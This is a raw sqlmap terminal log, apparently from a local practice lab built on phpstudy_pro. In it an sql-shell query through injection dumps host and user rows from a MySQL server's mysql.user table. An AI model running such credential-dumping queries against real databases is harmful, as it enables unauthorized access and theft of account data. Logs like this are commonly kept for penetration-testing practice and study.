 [18:44:03] [INFO] resumed: C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\
select @@secure_file_priv,@@datadir,@@basedir: 'C:\\, C:\phpstudy_pro\Extensions\MySQL5.7.26\data\, C:\phpstudy_pro\Extensions\MySQL5.7.26\'
sql-shell> select host,user,password from mysql.user
[18:57:04] [INFO] fetching SQL SELECT statement query output: 'select host,user,password from mysql.user'
[18:57:04] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if we are going blind
[18:57:04] [INFO] retrieved:
[18:57:04] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[18:57:04] [WARNING] unexpected response detected. Will use (extra) validation step in similar cases
[18:57:04] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
10
the SQL query provided can return 10 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[18:57:06] [INFO] retrieved: %
[18:57:06] [INFO] retrieved: root
[18:57:07] [INFO] retrieved: Dumb
[18:57:08] [INFO] retrieved: 192.168.114.139
[18:57:12] [INFO] retrieved: root
[18:57:13] [INFO] retrieved: Dumb
[18:57:14] [INFO] retrieved: localhost
[18:57:16] [INFO] retrieved: Hello_java_sec
[18:57:20] [INFO] retrieved: Dumb
[18:57:21] [INFO] retrieved: localhost
[18:57:23] [INFO] retrieved: inxedu
[18:57:25] [INFO] retrieved: Dumb
[18:57:26] [INFO] retrieved: localhost
[18:57:28] [INFO] retrieved: java
[18:57:29] [INFO] retrieved: Dumb
[18:57:30] [INFO] retrieved: localhost
[18:57:32] [INFO] retrieved: mysql.session
[18:57:35] [INFO] retrieved: Dumb
[18:57:36] [INFO] retrieved: localhost
[18:57:39] [INFO] retrieved: mysql.sys
[18:57:41] [INFO] retrieved: Dumb
[18:57:42] [INFO] retrieved: localhost
[18:57:44] [INFO] retrieved: ofcms
[18:57:45] [INFO] retrieved: Dumb
[18:57:46] [INFO] retrieved: localhost
[18:57:48] [INFO] retrieved: root
[18:57:50] [INFO] retrieved: Dumb
[18:57:51] [INFO] retrieved: localhost
[18:57:53] [INFO] retrieved: ssrf_sql
[18:57:55] [INFO] retrieved: Dumb
select host,user,password from mysql.user [10]:
[*] %, root, Dumb
[*] 192.168.114.139, root, Dumb
[*] localhost, Hello_java_sec, Dumb
[*] localhost, inxedu, Dumb
[*] localhost, java, Dumb
[*] localhost, mysql.session, Dumb
[*] localhost, mysql.sys, Dumb
[*] localhost, ofcms, Dumb
[*] localhost, root, Dumb
[*] localhost, ssrf_sql, Dumb
sql-shell>